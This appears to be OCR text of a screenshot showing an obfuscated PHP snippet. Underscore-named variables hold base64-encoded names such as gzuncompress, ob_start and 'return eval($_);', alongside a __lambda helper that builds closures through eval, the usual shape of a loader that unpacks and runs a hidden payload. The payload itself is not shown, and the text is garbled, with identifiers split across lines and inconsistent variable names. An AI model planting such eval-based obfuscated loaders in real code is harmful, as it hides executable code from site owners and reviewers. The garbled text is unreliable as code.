
$_____
=
'    b2JfZW5kX2NsZWFu'
;                   
$______________
=
'cmV0dXJuIGV2YWwoJF8pOw=='
$__________________
=
'X19sYW1iZGE='
;

$______
=
' Z3p1bmNvbXByZXNz'
;                    
$___
=
'  b2Jfc3RhcnQ='
;                           
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
;                    
$__
=                                             
'base64_decode'
         
$______
=
$__
(
$______
);           
if
(!function
_exists(
'__lambda'
)){
function
__lambda
(
$sArg
s
,
$sCode
)
{
return
eval
(
"return function($sArg
s){{$sCode}};"
);}}                            
$__________________
=
$__
(
$_________________
_
);                                             
$______________
=
$__
(
$______________
);
